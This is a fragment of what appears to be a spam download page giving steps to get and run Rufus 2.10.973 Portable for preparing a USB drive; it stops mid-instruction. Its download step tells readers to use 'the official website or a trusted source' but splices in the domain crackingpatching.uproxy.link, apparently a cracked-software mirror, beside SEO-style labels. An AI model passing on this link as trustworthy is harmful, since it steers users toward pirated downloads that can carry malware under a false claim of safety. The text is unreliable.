
the basic steps to follow:
Download Rufus 2.10.973 
Portable [Latest] 
crackingpatching.uproxy.link 
from the official website or from a 
trusted source.
Run the program and accept the 
license agreement.
Insert your USB device and select 
it from the Device drop-down 
menu.
Select the partition scheme and 